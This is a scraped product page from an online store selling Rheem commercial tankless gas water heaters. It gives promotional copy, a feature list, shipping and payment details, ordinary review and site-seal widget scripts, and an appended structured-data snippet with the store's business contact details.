Rheem&rsquo;s energy efficient instant and endless hot on demand tankless water heaters are small, and able to provide large volumes of water as hot as 185&deg;F. However, they are also low flow fixture compatible. Many 199,900 BTU commercial tankless water heater require a large flow rate to activate. Rheem&rsquo;s top rated commercial grade instant and endless hot on demand tankless water heaters have the industry minimum flow rate of only 0.26 GPM, and minimum activation flow rate of only 0.40 GPM! This ensures your users will receive hot water even in very low demand situations. These small, powerful and energy efficient inline Rheem industrial grade tankless water heaters also come with a digital remote control prewired with 10 ft. of thermostat wire, and digital display that shows temperature setting and maintenance codes. If you prefer using your smart phone as your digital controller you can do that too! Rheem&rsquo;s on demand instant hot inline commercial tankless water heater are now EcoNet Wifi compatible.<br>
<br>
Rheem commercial tankless water heaters are also easy to install, and are recirculation pump kit-ready. Top rated Rheem inline tankless commercial water heaters are 1/2&quot; Gas line compatible. They come with the service valves. Have a high-altitude capability of up to 8,400 ft, and are freeze protected all the way down to -30&deg;F! &nbsp;When investing in a Rheem, in addition to getting a top rated 96% energy efficient condensing commercial tankless water heater you also get Rheem&rsquo;s top rated customer service. Commercial project sizing is available free from Rheem&rsquo;s applications engineers for help before you buy. After your purchase Rheem stands by their commercial tankless water heaters, and their customers with a 5-year warranty on their units heating chambers, and all other parts. Rheem&rsquo;s headquarters is located in Atlanta Georgia USA. If you ever need technical support you can rest easy knowing you will be speaking with knowledgeable Rheem service technician, that is right here in the USA. Even when Rheem commercial tankless water heaters are outside of their warranty period Rheem will continue to provide technical support, and troubleshooting assistance for free.<br>
<br>
When you compare BTU&rsquo;s, flow rate and temperature rise, technology, warranty, and support you will find Rheem is the number 1 rated commercial tankless water heater on the market. What is most amazing about that is how great of deal you are able to get when buying top rated Rheem commercial tankless water heaters. As a USA based company Rheem cares about providing the best possible units at the best possible price. When you buy a Rheem inline commercial tankless water heater, or multiple unit system, you are getting a great deal on the best industrial grade instant and endless hot on demand water heater. Shopping online, and purchasing here direct from us, you will find even greater deals and cheaper discount online sales prices for the best 96% energy efficient, small Rheem condensing commercial grade gas tankless water heaters.<br>
<br>
Key Features and Specs: </font>
<ul>
<li><font size="3" style="font-size: 16px;">Standard Max High Temperature 185 &ordm;F</font></li>
<li><font size="3" style="font-size: 16px;">Service valves included</font></li>
<li><font size="3" style="font-size: 16px;">199, 900 BTU/h</font></li>
<li><font size="3" style="font-size: 16px;">96% Energy Efficiency</font></li>
<li><font size="3" style="font-size: 16px;">Easily Link Multiple Units Together</font></li>
<li><font size="3" style="font-size: 16px;">Low Flow Fixture Compatible .26 GPM and minimum activation flow rate of .40 GPM</font></li>
<li><font size="3" style="font-size: 16px;">Stainless Steel Condensing Heat Exchanger</font></li>
<li><font size="3" style="font-size: 16px;">Built-in condensate neutralizer</font></li>
<li><font size="3" style="font-size: 16px;">1/2&quot; Gas line compatibility</font></li>
<li><font size="3" style="font-size: 16px;">High altitude capability up to 8,400 ft</font></li>
<li><font size="3" style="font-size: 16px;">Freeze protection to -30&deg;F</font></li>
<li><font size="3" style="font-size: 16px;">Digital display shows temperature setting and maintenance codes</font></li>
<li><font size="3" style="font-size: 16px;">Digital remote control and 10 ft of thermostat wire included</font></li>
<li><font size="3" style="font-size: 16px;">Recirculation Pump Kit-Ready</font></li>
<li><font size="3" style="font-size: 16px;">EcoNet Wifi Compatible</font></li>
</ul>
<br>
<font size="4" style="font-size: 18px; color: rgb(113, 23, 62);"><b>Why Buy Your Rheem Commercial Tankless Water Heaters from Us:</b></font><br>
<br>
<font size="3" style="font-size: 16px;">We offer Rheem&rsquo;s full line of top-rated, small, and energy efficient 199,900 BTU commercial grade gas tankless water heaters. No matter what type of instant and endless hot on demand commercial Rheem tankless inline water heater you need. Or the amount of hot water you need to per minute. We make it easy and affordable for you to buy the best industrial grade tankless water heater, or multiple unit commercial system for your needs. Our small, instant and endless hot commercial inline Rheem gas tankless water heaters are split into easy to navigate type-based categories. We also provide detailed product information, and the technical specifications for each of the top-rated, 96% energy efficient condensing Rheem commercial gas tankless water heaters we have for sale.<br>
<br>
Being an online based Rheem commercial tankless water heaters store, that works directly with the manufacture, we do not have many of the expensive operating costs of traditional big box stores. Or the massive online sites that sell everything. These saving allow us to offer brand new Rheem 199,900 BTU high efficiency commercial tankless water heaters, at the best possible cheap discount online sales prices, with Fast Free UPS Ground Shipping, and No Sales Tax outside of WA State. The price you see is the price you pay. Orders placed Monday &ndash; Friday (excluding federal holidays) before 2:30 PM Pacific Time are shipped that day, and will arrive within 1 &ndash; 5 business days. If you have any questions, or need any help sizing a system, give us a call and our tankless water heating pros will be happy to help. If you are ordering more than 5 units call for even greater discounts!&nbsp;</font><br>
<br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631805206" ><link href="https://widget.reviews.io/floating-widget/css/dist.css" rel="stylesheet" type="text/css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script><script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "tankless-water-heaters",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            sku: "rtgh-c95xln;RTGH-C95DVLN;RTGH-C95DVLP;RTGH-C95XLP;RTGH-CM95DVLN;RTGH-CM95DVLN;RTGH-CM95XLN;RTGH-CM95XLP",
            hideDates: false
        });
    };
</script>
</div></div>
</div>
</td>
		<td class="rightcontainer">
			<img class="dynamicimage" src="/account/images/spacer.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;width=180&amp;cache=1761160503927">			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631617848">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_615855094">
<div class="panel"><div><img alt="" src="/files/4327394/uploaded/paypal-cc.gif" style="width: 130px; height: 119px;"><br><div style="text-align: center;"><b style="font-size: 13px;">Same as</b></div><font size="2" style="font-size: 13px;"><div style="text-align: center;"><b>Cash</b></div><b><div style="text-align: center;"><b>Interest Free</b></div><div style="text-align: center;"><b>Instalment Options</b></div><div style="text-align: center;"><b>Available</b></div><div style="text-align: center;"><b>with PayPal</b></div></b></font></div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_618791074">
<div class="panel"><div style="text-align: center;"><br>
<b style="color: rgb(126, 34, 12);"><span style="font-size: 13px;">Free FedEx Ground Shipping<br>
with Top-Rated&nbsp;<br>
Insurance</span></b><br>
<b style="color: rgb(126, 34, 12);"><font style="font-size: 10px;">(Excluding Alaska &amp; Hawaii)</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615723066">
<div class="panel"><br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:12px;">All Our Gas &amp; Propane Rheem Tankless Water Heaters, including -1 models, come Exclusively with <span style="color:#800000;"><strong>PreWired Controllers</strong></span>, so you Don't have to Hire an Electrician <span style="color:#800000;"><strong>Saving You Time &amp; Money!!!</strong></span></span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631827606" ><br>
<span id="siteseal"><script async type="text/javascript" src="https://seal.starfieldtech.com/getSeal?sealID=LrNnuP0N5nbLtqFGr6IcXBz9W18YJaKCNvbkIEmBXQbk256d8MVBKJ7qv70G"></script></span>
</div><div  class="space pagecode" id="pageelement_631803240" ><br> 
<center><!-- (c) 2005, 2020. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="c606fbcc-ad54-4d75-b307-a20555281070";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script></center> </div>
</div><div  class="space pagecode" id="pageelement_631801286" ><br>
<br>
<center><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'tankless-water-heaters',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script></center>
</div><div class="space pagetext" id="pageelement_632031864">
<div class="panel"><div style="text-align: center;"><b><font style="font-size: 13px; color: rgb(126, 34, 12);">Take Advantage of</font></b></div><b><font style="color: rgb(126, 34, 12);"><div style="text-align: center;"><b><font style="font-size: 13px;">Our Deeply Discounted</font></b></div><font size="2" style="font-size: 13px;"><div style="text-align: center;"><b style="font-size: 10px;"><font style="font-size: 13px;">Sales Prices on -1 and -2&nbsp;</font></b></div><div style="text-align: center;"><b style="font-size: 10px;"><font style="font-size: 13px;">Units while Supplies Last</font></b></div></font></font></b></div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td class="bottomcontainer" colspan="3"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631617850">
<div class="space margin"><div class="space pagetext" id="pageelement_615723064">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/4327394/uploaded/rheem-tankless-heaters-image.jpg" style="width: 450px; height: 149px;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615855096">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/4327394/uploaded/paypal-authorize-net.jpg" style="width: 336px; height: 140px;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615821204">
<div class="panel"><div style="text-align: center;"><span style="font-size:18px;">support@tanklesswaterheaterdepot.com</span></div>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-exchanges-returns">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy & Terms of Use</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=tankless-water-heaters&url=https://www.tanklesswaterheaterdepot.com/commercial-rheem-tankless-hot-water-heaters
body_size: 196
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Tankless Water Heater Depot"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
				,"telephone": "2064739836"
			}

}
